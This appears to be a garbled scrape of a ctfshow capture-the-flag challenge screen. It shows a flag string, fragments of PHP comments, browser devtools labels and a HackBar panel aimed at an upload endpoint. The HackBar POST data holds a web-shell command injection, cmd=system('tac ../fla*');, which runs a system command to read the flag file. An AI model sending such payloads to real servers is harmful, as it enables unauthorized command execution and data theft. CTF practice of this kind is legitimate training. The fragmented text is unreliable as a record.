 $flag="ctfshow{3ea9c389-6ff2-4e09-8538-908ce6ed1659}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 20
h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://6961d233-5c77-4a3b-8684-2ad074a3aec0.challenge.ctf.show:8080/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('tac ../fla*');